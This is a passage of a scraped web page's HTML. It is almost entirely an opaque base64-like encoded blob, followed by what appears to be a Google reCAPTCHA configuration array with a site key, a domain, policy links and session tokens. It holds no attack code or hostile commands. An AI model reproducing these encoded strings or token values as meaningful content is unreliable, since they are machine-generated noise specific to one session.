gSkrCocOmw7Y7ag9/TsO1w7bCq3XDk8Kkw79dwolFwrbDpMK2DlkZcsOBAUnCix/Dn8O8w6h9cF3CisKdRU3DpcKowqQ/w4txwo9WNy7Du8OdbcOOacKaey1SwqzDkAtxBQXDgg5KJsO9FRwww5LCqsK5JzTDvcKOKMOYw57DrcO2asKgwq0hw5bDvcK5E8KRw7HCnsKLasKHDWbDiiHCtRwSf8Kdw5nCvsO8wrJYwoFDCcK/[base64]/SsKRFAPCjMKcw4fDiyvDvMK7wqjClSpXwrl9wrc9wrtdw64qMsOwWUfDsmTCisOXZFHCp8K0wrvCjsO1DRUJw4fDsSBgfx/DvzzDq3sfwqdMw5XCisOeJmpIwrgTccOWFRXDtStDXMKTwpTDoHnChMKBwo4keQvCmV12A3rCv1obw7nCqHJow7rDksKyT07CtcOsw6fDlWN8L0k+w4lxG2PCgCoaw5PDl8K6wqXDjhPCscOIbmzCt2nClU51OQY+w5dSQsOgKsK5w4rDm1LDomzDjm9/dGM6woIhA8Kxwp5pw694WFJYFsOxeFrCjsOUXF5awrLDkH7CnW3DqBrCtmk9bVkFw7Fqw6bDnUDCpznDmsOzwqcMwr3DlUY2OCNIwqfCgXMPSBIxBB/CuMKfw5Y3wpQew4Y2EMKOPsKDw6wowqYOHljDm8O3w5RFw5LClhEywphnSMKdw5jCjMKXRsOmLkvDh8OUw7LDvSk8W2gFwrgbO8KqKcKEdxfCs8O3w4nDmcKgWsObCQV4Okdcwr/CiCIfw4nDpFzCkmM4woHCk8Oow4jDrSjDg8KxOkkuP8Kuw7/[base64]/w4jDg8OnNmjCs2kcbxzCg2AIaMOEYx/DnyAMYl/CrcKaBzPCl2Mxwp5xPMONUMKfw7XDmcOuwocxwpnDiDvCs8KfwpPCtXURw5nDpMK1wowawrInHsOTw40HEsOXVVIJwqbCscKgw6hpwqdqwprCncKjQMO+FcOpEcKaDsKCw6oXNA/Cln/DrsO9wowuf8O7TMKMKzLCucKnwp4twqrCuBvDpU3Ck8Kbw5xyw54jasKpwrDDs8OxAMKhX8OXwq3DnG8Yw5lUXQNpwqsNwoUSwpc+Syw6wo3CmjYwX8KSwottw6jDlwnCnyFna1HDqmnCtMOXwpBfwovCohbDkcK5woXDkcOTYAYJwrLCpcOdVsOHw5vDuwrCnW/CssKxw4zDlcK9OznDpmHCgA7DocO5EMKCWQBHJlMHwrjDvgFrw5zCr8OLTcOqw6zDimVaw6V/U8Kxwok6HDlfIyvChH7Cl2FKXcOvw4pqSMOSwqYUQSrCsUoNwp/CoMKme8KBXcKZdsO2woDDm8O+wrhSwrxmW8OdTk/Dm21iw5LDoxHDkFBVw4YiQcO4wrM5w5rCoMOowqMAZFwrw6LCscOQMS/[base64]/CkcOaw4Jawrw0w7QYHQ/CmyfDkcKAw614wpF6amgDw50dJsODTsO3YsK3wotgw5zDsBYww5DDmsKSfxnCucKKwqVsw7HDlMK2VsKXfAnDvRTDhADCrG7CqCTDv2xqwppKwqXDlcOQw7g8wo0SPsKCIzJbw6HCicOJw7rCukJ4w445w6TChcOow6RxUAbCkMK1fMKDw7oMw4rDlsK/CMKVbH5Nw5tOKn8RwpnDp2fDt0fChMKZw7ggdXbDqcKfC8OLwo1qJVLDsMKreMKrw7jCssO5esKgBxsuaMOcJhwUwqjCh8KvHcOrwqA8DsK1OhJ5F3tawpodRsOhw6fDjVjCoCnCuw8qwobDpsOZw4jCq8KpW8K4a2J/woAVwpAgXcOTw4ZVGyd1wq8HbVctM8OJw4zDrsO8d8OMwpDDvwrDnj3CsRHChjdkS8Kcw5MZwqsNw6Yiwo1awqvCmxzDiBhfFhpoRA/Ch8OWGsOqOW7Ct8KSwqtJfF5mDsKiwq5GUV8/wqElFMKTw54RLjHDpVnCo8K1wplUQ8OYb8OqwpDDsMOfw759FcOcZcOBZ8OFw5wGV8KJOVgRS8K+IinDl8O/w51dFsOjZgPDgcOLwqTDjMKMwqdARFJkLy4BwqfCl2Imw5IxbGPDsA/CnMKFdsO8w6vDrAlVPRrColPDgBjDnMO3NMOsw7LDgHrDqgrDtsOXMXs2c8KGFcKfdmsaLh5TwrDCmWhAwonCu8KSwqszw47CnsKMw7g1FVE6C8OJw6rDozk8AsK7ZxMjPigGw4wWKsKTw7HDvCRkZE5HUMK9wpMewqxBwr7CtMKCwqMZRsOBM8O5IX/CsMOSw5h4OsK0OB86V8O/GXLDixowwromG8O5QsOkwq5+OTwDQ8OJDhLDrTdCcRbCk2PCgzBCWMODw4TDrsKcXD02wrkpw6IVw6l/ek0nw7Irw5PCjmbDpcOyYEIMTMOuZQkAwrYNRXgJCC4yayUhScKga8KSN8OkHDrDpQzDtkUYwrI0CBsSwp3DjsKMw7vDscK7VVzDlCFSw6xEw4NMYMKXdVvDvn4Wa8OROMKZwqnCocKWVipteMORHntSw6vCt2ERMVx9QGAVaFE/KsK5K8Kmw7EqGcOIUcOZXsK8XcOzDcOuZ8K5b8ONwrMTwpNIFcOWwoBPFhQgMgFfNcKwPjdnVAhZwpLDpMK8w6pcwp45w6sVwoh3aBJ/dGDDmcKiw6kzHTXCj8KhfcK/wr3Dm8KtZcOjciXDtBrCrR9ww7LCgcORfTrCgsO7S8KAwp4Ew4XDmAM6wpF6JnkKworDqETCiMOAN8O6wpbDnsOpwr/ClhjDv8KyfcOcwpgTwoXDpMKDw5DCmsKGSsKcQjp7U8KsdjPDsB3Dl8KdH8OowqbDvMOkMyElwqHDlcKWwqwIw7fDuirDicO6wpDDu8OSwoDDtMODw4xwRiN9DVzDqlV1wrkmwrp2V0QaGQ/DmsOlw5zDpF/CsMOLbBXDhDTCi8KGAcKwFlrCr8OPLMKAwoJccW9tC8KhwqhTw7nCqBh5wqfCoMOiDsKvwrYNw6U+OsOAJxvCksK2A8KpPn5vwpHDssO1dsKJwq8/[base64]/CpEdswo/DrT/Cn8KpIBnCpFPDssKPDsOQIDM3w5APwo5/em7CqyY8woNCwrgrXUUxccO6M8ODScKfCsO6w6N2w7TCosOkEiPDkAhqwrMlVcKJw4/DnGNFVE7DvAbDthxVw7PChzgBc8OLGGDCn3PCjAFQfRXCvMOWw5J1WsKZAsKmwqJXwr49wosTFE8swr7CiMKVw7nCl3Rrw4/[base64]/DlsOEJgrCgGbDvcKfw6QqwqIgwocyLkbCsGARw4kafxXCnMOEEsOSfkzCtHwcPcOLwpcXQE0mJcOzw6bCmDsxwqbDjcKkworDncKJPypff8K8w73Cv8ODfBjCg8Osw4/CtyzCg8OYwqLCo8O9wpwVbTbCksKrAsKkagPCjcK/[base64]/CiGHCkToDwonDpMOPw4AKwp3Dq8OdA8KVZ8KUDsOAw6AtYAXDundDfl3CjcO0SkQAM8KdwoIKwoMQZ8OHw7dow5lTwr5ue8OyNMKvw6Ztdzk9w5ZpwpfCn8OJTcOFezXCssOCw7Ztw5/DrMOcX8KIw7zCuMKzwpYlwq3DtsOnFxbDmkoCw7DClcOtejFlVcOhWFbCqsKmwo5Ew4fDqsONwrg2wrLDl3Fyw4szwqNkwpJJdzLCpjrDrU7CqQ/Cu8OUZ2TCjmN3cMKKYjXCscOaw6kdXz1DZyp8Y8OVwqPCqsKjGivDizoTSWsYXCHCqwlmATMjZVYoVcKpaljDpMOqK8KEwqrDncK/XlMhUgjCncOHYcK8wqvDqEbCo0TDusOUwpPCmiBPCcK8wrfCkQDCgWnCvcKAwp/[base64]/Ckho6w6LCpngNwrQZwoRZwokVwo5Hw5IMdsOnw6zDoVTCjMODPcKRPcKlwqPCjUtedyohf8Kmw5DCnMO4WsKTw71MwrgbbyRpwpjCu3wnw6HCtSQaw6jCgXtowoIyw5LDt1YBw4gjwrfCjcOYRi/DnSQKOsOxXcKSw57Ct8OqWFgaDMOPw7HCoxrDhcKSw5/DscOlfsOvEjMfZCkxw5rCvnVcwpzDrsKMwq51wqlJwqfCs37Dn8OORMKJwoh2dzcZM8Ouw6kjw5jCrsOhwq5HCMKRNcKlRUrDhsKGw6jCmC/ChsKXYsObZ8ObA2lTY00Jw48Nw69uw4nCoDvCij83BsOYMCvDi18FR8Kkw4HCl0JKwoPClQZ/Z2rCmknDug1Kw6BBCcObSRA2w4sIJE1twobCmBPDg8KGw75xLsOBRsOdT8Ojw4EYWMKCw57Dv8KjecKIwrLDg8OBCXLCn8Kkw7QyREfChmLCuFxHIMKhR00/w4jDp1/CkMOgJWjCjlsmwpFOwq3CocK+wp7Cv8OnWCLCqVfChMKAw7LCr8OeYcOEw782woDCisKaAXYNTDo3KcKHwrTChmrDoEHCrjgXwr4BwqzChMOMDMKKCCPDmXkyRcOFwqTCq2p2ZWsJwonClApbw69IVW/DjUHChSQqfsK0w5PDpcOqw78JHgfCosOlwoPDi8OqUsOaasKlX8Kgw5LDknjDrSHDl8OTPcKsFTvClwdmf8OWwpg3EsKhw7YpJ8KVwpdJwpZJS8ODw7TDvsKCTGQGw5LDs8KMPx/DmF3Co8OuDwLDhS5tPHZwwrrCslfDnH7DmQYUHXvDvS/ChmxBYXYDw5XDssKeRmfDnWZ9TxdwU8OJwrXCqXpbw5g1w5sCw5ErwpDChMKlEyfDucKxwpQuwp3DgUc0w5UIKQgPVnvDumTCo1Jkw6UqaMOqAw0Pw4DCsMOLwpTDmyEYH8Oaw79Wb20Cwo7CgcKdwprDrMOBw4DCksOfw5/DtMKbXl1KwrbClj4hHBDDrsOoJcO6w5XDtcO6w7xuw6DCvcKvwqHCo8KRBELCoXRxwpXCiyHCsAfDtsOaw7kybcKvScKBAFPChjIsw47CjMO7wp5Ww43DqMK9wpbDmE4WCcOuwrLClsKVw45HecOZRn/CqsO4LTzDucKjXcKfQ3NQWGdew6oye11YUMONecKsw57CgMKQw4BPacKoVMO6PSJUN8Kqw5bCqmvDgXDDrUfCvkwzPcORX8KNw5V3w5J6woBBH3rDhcKGaFTDsMKAJcO9w4UUw78+HsKow7zDrcOJwrLDr1LDqsK2wpzDosKubkXDq28VUcKQwp/DoMKNw4NXVhtkOT7Ch35owoLCjEQBw5jCtMOqw4zDrcOtwoXDoGTDusOSw7/[base64]/DksKRVHJgw4pNHsOZdWB6CMOww55ycMKLw6nDuH3Cl8O6wpx3w6tVI8O+w6p/[base64]/DqQA7wpTDu8OicS99w6kZCEDCksOhw5vCgAzDpj7CvWnCvsOwwpFQw78Tw5/DsFDCqcKQVsKHw50cSHBWw703wplQFX4LZ8OGw6JwwrjDqA0SwoXCg0rChknChWN5w5bCr8O+w63DtVAswoh8wq98FMONwqvCnsOcwoXCtMK5ckI1w6PCvMKtexbDjMOvw5Qow67Du8K/w4BIdXnDoMKBOyrCn8KNwrJJLRZSw41XAMO6wprCscO4GEYQwpgNPMObwpVwDTYEwqVXdRDCscKvQyfChWUyccKIwrLCgsKhwp7DlsOfw4MpworDiMKYwpBQw7PDpMO1wpzCmcOOWQwhw5bDk8Kiw4vDtwopFj8xw5/[base64]/CqEFiw4XDvV5SwpJHwrVZwqPDoXp7KsOXwqzCk2YqwobDn0rCl8KZKm/Dt8OINAJZWEYpLMKowrzCukPCr8K1w5jDuGTCmsKwYC7DsTZgwps/w5hLworCvcKSwqYuR8OWGCnDgW3CqDHDhUPDqXpow4fCiMKKEhQ8w5VZSsODwoYJR8OXRjt/dMO4cMO5SsOBwoDCmTjCq0kAP8O3P0jDusKBwoXDhEZnwq1rLcO4P8Oyw6DDjwZBw4DDo2t4w5jCqcK6wp3DksO/wr3Cow/DoQBiw7zCgyLCvMKIJGYfw4TDk8KPLFrChsKBwp82EV/DrFjCrsKjw6jCvxE8wqHCmhrCucOzw7IUwoMFw5fDtQgcMsK7w6nDjUxyG8KFRcOwIgzDpsKMVWPCqcKQwrA9wqEmGBPCrsOmwrIvZcOKwowYXcOnZcOpEsOoKQ5yw7saw5tuwofDlmnDlSjCu8Odwr/CqMKgKMKjw6rCvwrDj8KWAsO7aGdoMAQhZ8K6wofDkl80wrvCpwrCpgnDk1hpwoPDn8OBw4tMDiglw4LCugTDmsKOJ182w5JFfMKZw742wqpcw5/DlU7DhkdTw5l5wpcNw5fDncOmwrHDjMKcw4A/KMOIw4TDizvDmMOtZlPCp1zCv8O8OSLDl8KiQlfCqsO1wrUZKiYUwo3Ds245fcOCVMOAwq3CoyLCi8KWQ8Opw5XDuDJ5CyfCiAvDgcKBwpsBwqDCgsO7w6bDgiHDmMKYw6nChz8BwpjCl1LDpsKIBQEzBhvDkMOQYSjDsMKQw6Uhw4fCj1w8w5V2wr/Cvw/Cv8OIw73CrcOWQcOIBsOjIcOqDMKVwppdY8OZw7/DtjRPUMOANcKjZsOwOcOQXDzCpMKgwrcnXgXDkhbDm8OSw73CkjoDw79wwofDnSvCt3lewrLDssKTw7DCg3V4w7BJTsK6NsOFwodbV8ONIUsewojCgynDvMK/wqRnB8KnJSEawogVwoMMGRLDkTUSw7w7w4xvw7HCm3DCqltCw5HDrCUrE37ClWYTwo/CjmrCuU/DnsKnG3Afw67Dnl3DqhbDv8O1w7jCjMKfw4djwrJ0IBHCsUhiw77CkcKNC8KBwo7CgsK7wpMWHsKCMMKGwrJJwpp+ej8DBgrDtsOkwojDuxvCrVXDqlbDvmw6ZnMxRTjCqcKLRUMCw6vCjMKswqRweMOLw6hbFSzCnEtxw4/CoMOLwqPDulM+PkzClkpTwo8hDcOMwrfChyPDvMOow488w6cww49Jwo8Ywr3CocKgw7DDu8OmcMKrw6dnwpTCmg4gWcOFLMK3w7LDksK5wo/DsMKbRsKiwq3CuDEIw6BqwqtKJSHCrH3DhABDezMQw6hfI8OgC8KHw59zJsKkHMOEYjszw7HClsKGw5fDl0rDoRLDsXNcw6ANwqFpwqLCkwh6wp/ChDs2AMKWwpcwwr3Ck8Kxw7o8wpIGK8KBZGrDoTNRYMK1cWEawoHDu8K/QsORNSB2w5xwXcK4C8Kww7ttw4/CiMOZYioawrYVwqfCvVHCvMO0a8O8HDnDscOLwqlRw7xAw4LDmH/Cn0l1w4ApFAvDuQIkOMOuwqXDuXA/w73Cg8OTW3Eaw6DCscOyw6PDhsOKXyJJw4g6w5/CgBQEZCzDtQzCvMOUwojCskZUO8OdPsONwofDhXLChUfCu8KCDUtBw5E4FinDr8OOTMOvw5vDtVDCtMKEw6o6WxtJwp/Dn8Oaw6tgw7nDs3jCm3XDu2Fqw6PCq8KmwozDgcK+wr/DugsmwqtsRMKyOULChxTDnEgtwqQiBkE8BcKiwrRKDk5AanDCsxjCr8KnOsKHVVrCqiIRw79Zwq7Cs2tLwpgyeh/CicK6w7Nxw53Cj8O0fkY/wpPDr8Ksw5x1BMObw4xnw7DDpcOqwrYCw4BMw5TDmcOKTR3CkRjCv8KwPGVAwrRaCGHDs8K2NsKWw4d9w6VAw6/DjsKuwotkwrXCqcOowrHCj0FWcRbCj8Kywr7Dtg5Kw5x5wqXCuXNlw7HCkU/[base64]/CtC3CgsO0VsOPPR7CkcKiPsKDw6EcUhYeQMK1AsOzw7vCksK8wrVCVsKlTsOEw6how4DDrMK0JWbDijgpwo5sKXJQw67DjnzCvMOPYUVrwoofDWfDhcOrwqTCuMO0wrDCgsKowq/DtxgVwrLClHjCt8KpwopFXgHDmMO0wp7CpMKmw6FawojDtAsUe07DvT/CoHgxdCLDih4jw5bCjQAgK8O8RV53eMOQwp/DrMKdw6TDnk1sZMKgMcOrYcO8w4RyHMK4C8OkwpfDkQDDtMOLwoZSw4TCsxU4VVjCo8ONw5pYHGp4w4F4w70jVMKqw5TCgDsvw7wFAw/Dt8Khw7l+w57DncOEXMKvXwp5LytdW8OVwo/Dl8OoeBtEw48Fw4nCqsOGw6cww7rDnD0kw5PCnTjCnA/[base64]/DgcOzw77CtcKvw4FECMOxRcOQw5/CvhBtC8KTw4nDtMKFwrsFwqbDgjsUb8O8WGlLSMO3w54yQcOCYsKMLGLCl0tCEcOnXAjDmsOUC3HCssKgw4XCh8KvBMOiw5fClF/CmcORwqbDrT3DlFTCqcOUEMK8w74+Ux5Pwq8TXTUXwonCrMKsw4HCjsKAw5rDqMOZwpJVTcKkw43Cq8Oew5gHYRXDgFASAH4Bw6Exwp1cwpHDqAvDs0MDTSzCnsOkDFzDiBXCtsKrFF/[base64]/[base64]/wrtRGCAvN8Ocw4zCrGnDl8KMw4HDqcKxwrXCjcKvNsKFaxgtWxbDkcKLw6QVGMOhw7HCiUjDhMKZw5XCpsORw5/DusKwwrTCrcKfw5dLw6FXwqjDj8KJQ1zCrcKDIz8lw5hTG2Ubw6bDoA/CjGDDkMKhw6w3TiXClAJEworCqlDDncK8NcOZf8KpSQjChsKaYVbDh1I+cMKySMOgw4A/[base64]/Cm8Ond8KDQsKfw7XCh2zDg1ktwphjw6FFwqLDq1dvE8OSwpnDkFtaw5xoH8Ktw6nCo8O/w65MSsK4PiMwwqXDpcOEcMKvbsKnCsKtwo1ow6PDlXY+woR1DkcNw4fDrMOHwonCm2t1UsOZw6/DqMK3S8OnJsOkShEow7hHw7jCj8Krw4jChcO+DMO4woZmwoEOXcKkwoHCqFVnTMOfH8OOwrEwCGrDogzDu1vDo0/DqcKnw5pZw7HDsMOew4l9KhvCmTnDlz9lwosvXWXDjG7CnMK7w49NWFY2w4bCtMKow4XDsMK5ESIkwp4LwoJHPB1VQcKCc0XDqsOvw4/DpMKJw4PDtsKGw6nCgW/DjcOcMhLDvilIIllcwqLDi8OGKsKnJcKoCU/[base64]/[base64]/DqTjDtSc4wqw6wrkzwpU+J8KBQMKzw6kcZk3DslPCh2XDhsK5cyk9T24fw53Dl29cMMKrw49SwpkJwrHDnRzDq8OyIsOZQcOPDsKDwoBnwqBab3UEb2Z3wqRLw40bw5Nkcw/Dh8O1LMO7w4oEwpLCtsK7w63Ch2RhworCuMKXd8KCwp7CpcKuK3XDj37DssKGwp3DgcKIf8O7HD/DscKJwpnDnA7CucO0MVTCkMKxfFsSwr4ow7TDmTHCqmPDkMKzwokVC37CqlfDhcKjfMOWdMOqScO+Qy3Dh1lnwp1GUsO/[base64]/CrcKhNUHCs8KOdAfDgwPDpnHDthjCr8Kkw5l/w5nCk11hc2LDjcOKb8Kgwq4SWUrCksO+MgMawp0GFjsGOl4sw4vCnsOGwpR3wrzCisOSPMOODcK7eTXDkMOsB8KHCcK6w7VABXjCoMOHAcKKEcK+wq8SKhFXwp3DinsVBsO6wqTDnsKvwr5Rw4XDgxY7GmMQDsKiCsKkw4gpw4hJeMK6QFdSwr/Cgm/[base64]/DvMKyfhnDvknCs8KnX8KuwpzDksODw6xgw7zCq3AJAGjDqsKgw5/DgivDscOvw4w9cMK9PsOLTMObw4s2w7XClTbDqkbDo3vDqRjCmDfCvMO/w7R1w4PCncOdwrF/[base64]/w5JkwqLDlcOGw6fCsz/DmBrCqcOTXx3CiMKiJMOvwq3CvHnCi8Kkw4RWVsKyw4BKBcOtZcO4woAoBcOTw7TCjsOABz3DsmjCol4yw7FTTV0kAyLDm0XDp8OOHyluw6UywpsowqjDqcKfwooPBsKiwqlHwqIkw6/CuSfDpHPDrcOsw7rDq1nCvcOKwonCrRzCmMOtFsKrPxvDhgzCpHHDkcOhJ3FUwozDu8OUw61RVw9zwobDtHfDvMKMdSHCvMOfw67CucK6wrLCjsK+w6oVwqXCpWDChyPCpG3DsMKeNVDDpsOyAcOWbMO0CXFJwoLCl0/[base64]/w5nCtsOzJsOfwoBlRWnCtkbCg11+KMKEC8KOwpbDtijCtcK6VcOjW2DCh8O9WkgQTRbCvAPCrMK0w7XCuCDDt3hBw6MpIjYEUVZ0bMOvworDoR/[base64]/IVjCrmvDtsKCJmLCpsOtORXCocKxYmIzwozCr3rDs8OOUMOCQBHCosKCw6/Dr8OEwo3DtV8Gc2gBYcKkGApRwqNlIcOOwrtmdFRfw43DugQxF2Mqw7LDp8KsK8Ogw68Vw7hcw7xiwozDun86Pw4EeRdKMDTCvMOxGnAHCQ3Cv3bDtBfCncOMeUUTMmgNP8K6wqzDg0NxNx4xwpPCvcOuJMOHw4gEdMOFPlgXGg/Co8KgKRfCtSBBZ8O4w6PCgcKOMMKCIcOnchrDoMO2wrnDmDPDklh7R8KFwoPCrsO0wrp7w5Vew5jCgEjDkClyBsOVwojCncKRJiV/bMKAwrhSwqvDiWPCocK/RUQSw40fwrRhTMKGFicIJcOKb8O8w7HCuS1twq94wojDmWg7w4Y5w7/Dj8Oie8OLw53DmixEw413L3QOw7vDuMKBw43Dv8Kxe1TDiUvCksKxZi8QHGbDjMKAAMOpVzVEFgc+SCTCpcKPOlpSBxBcw7vDlnnDusKjw6xvw5jDoH5rwrsowo5RcS3DisOhLMKpwqnCkMKJKsOCe8OaaiZbPzRWNzNKw6zDpmbCjFMuOA/DocKoP1jDq8KIQnXCgis+U8KBEyzCmsK5wqjDvR8XJsK6OMOmwqlFwrnCjsOjYDs4wrPCs8OzwrMUaznCisKYw5FLw5PCtsOZOcOXDTpNw7jCmsOZw7dwwrTCtHnDvRQwW8KpwoY/MSYKBsKXRsOywpnDkcKhw4nDvcK1w6JIwqPCrsK8OMKSEsO9QDfChsOJwrlnwpUOwqgdbx/[base64]/DgXLDksORw7s2OiNBwqXCv8OFw63DjSgzOzLCo0lCQMOgH8Oqw4vDs8O3wqxSwqNLDcOFcwDCmjjDj1HChsKPZsOFw7xvO8O0QcOlwrbCiMOqB8KRQsKmw6zCkmE2FMKtZxnCnn/DnGbDsVMsw5kvAk/Dh8KbwpLDgcKPJ8KQJMK4ZMKtTsKqHHN7wpIGHWI5woTDpMOhESfCqcKGC8Otwq8GwpQ3Y8O7wp3DjsKfeMOoNiDDusKVIhNvF1DDpXxJw6lcwp/[base64]/Cg8KTwqTCpzhgF8OdRwfDr8KLwqFZJ23Dm3HDvkLDnsK6wo7DtsO/[base64]/DrMOFwo4KXSvDusOWw7XChMKCZMK2AULCuzdhwr5wwpbCo8KWwoPCtsKqBMK8w7o1w6N6wq3Du8OkOE8rbC5+wq1wwoVcwoLCh8KAw4/DrTPDvUjDj8K5DyXDkcKgGMOTRcK0HcKwSjnDrcOLw5YxwoXComxoBhbCpsKEw6BpccOEc0HCrzrCtHQMwoAnaSodw6loS8OLR2LDqyzDkMODw4l2w4Yww6LCpyrDs8KAwqE8wph8wrMQwr8OFXnCrMKDwqN2HMKBXMK/w5p/dhBGCRoDXMKzw7Miw7XDglQXwpvDoUcdI8KKLcK2a8KsfsKzw7VRFsOgw6cEwoHDuiwfwq8gTsKRwrBrfDkBw78jcXDCl2NcwoUiMsOqw5rDt8K6FVYFwoh/Fi3DvizDscKRw5BQwqZYwovCuFrCl8OuwpjDpMO6dEEAw6nDuWHCv8OtRCXDgsOOH8K3woTChgrDi8OYC8KuDWHDh0QQwq3Dt8KEQsOTwr/DqsKpw5jDrCMYw4HCjmIawrhewrFDwonCo8KqCWTDtgs8TzQsZThNbsOGwr8yW8Oaw7dkw7LCosKAAMOcwqpwFhc2w6ZCZyZMw4M5PsOUGCQWwrvDlMKXwpQzVcOifsO+w5vDncKEwqh/wo/DqcKnAcKMwqbDonzDgjUxFMOcHxHCv2fCs2UhZ1LCgMOMwqMTw4oJX8OkcwnCh8OMw4DDmMK9dUbDtcOPwqZcwo1XF1NxRsOQeQ8/w7DCosO9EWw4QE5YA8KQF8OTHgHCsUIwXcOhFcOrams5w6LDoMKZWcOaw5xKf0HDvTlEYEbDlcOGw6HDoSXClgnDoFrCmcOzFCBTXsKVUC5uwpcpwoTCscO7Y8KONcK/ezJ9wrHDp1kjPsKYw7DCn8KFNMK9w5XDjsOLbW4Hd8KcHsKBwprCg1bCksKNNUPDqsK5aibDnsOgTTErwr9OwognwpTCsHXDqsK6w7MwfcOVOcO3MMK3YMOvQ8O8SMOkB8KuwoVEwpQewrgwwoRQVMKmImLCnsK+NzAoSUQOCcOoYsOsMcKuwpBtalLDp3TCnn/[base64]/CnGnCjMK9wo3CjBpAAFTDo8OhQHQNGcKERC4WwqDDiy7Cl8KLOi/CocO+AcOWw5fCiMOLw5TDncKYwpfCtExewot8J8Kkw65EwrVnwqzCvRzDk8KBY33CisOHLC3DssOwKyFbSsKKE8OwwozCo8O3w5fDukEScnTCt8O/wqVOwprChWbCl8KpwrDCpcONwodrw5rDrMKZGjjDjwYDPhHDo3Fdw5h7ZWPDhwPDvsK7T2DCp8ObwqwGcjt3OMKLIMKtwoLCisKKwr3CvBYaQEzDk8ObG8Kiw5V7bSbDnsOHwpPDkEITYDvCv8OcB8K/w43DjwV9w6hyw5vCj8KybMOYw7LDmlbCuSNcw6jDljQQwqfDl8KTw6bDkcKoZsKGwq/ComjDsBfCmW0nw4XDmEzDrsOJAFRfHMOyw6jChTlnOg/DvsOrHMKcwpLDkinDvsK2CMOaHXlMSsOGTsOPXi8UbsOSKsK2wr3DmMKBwpfDjRNdwqB3wrzDisOZIsKiCMKcA8ODMcOcVcKNwqPDhWnChE/DulB5esKpwobDhcKiwpfDvsKwZsOawrDDuUgjDTXCmz7DtDdID8Kmw4LDtTbDh18oCsOFwoh4wqFKZT3CiHdvUMKEwqHCpcK9wpxqbsOCJcO9w71kw5grwoTDpMK7wr41aV3CucKEwrUAwp42NcOHVMKaw4nDviF0cMOoU8O4\x22],null,[\x22conf\x22,null,\x226LdNoVEoAAAAAI4Brp3K2B6pV-x0LP7L-mb0S3SZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,998],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indubenkhakhrawala.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224NSzvXsis4iQDyj3pHtd+nsThSmI6PAjMcu15gBiei0\\u003d\x22,1,0,null,1,1769901952459,0,0,[132,99,1,94,171],null,[171,1,159,151,5],\x22RC-gwuVECV6cNmVpA\x22,null,null,null,null,null,\x220dAFcWeA77sjV-XmB8eoFfnd3WlhHfy05t8DxpRbFmkpJlzgaoS1WnbVxb1Dq2XHGgxOIqYFJy7SIVa_VPCLTtqfFV7XsIfFVYYQ\x22,1769984752482]");
    </script></body></html>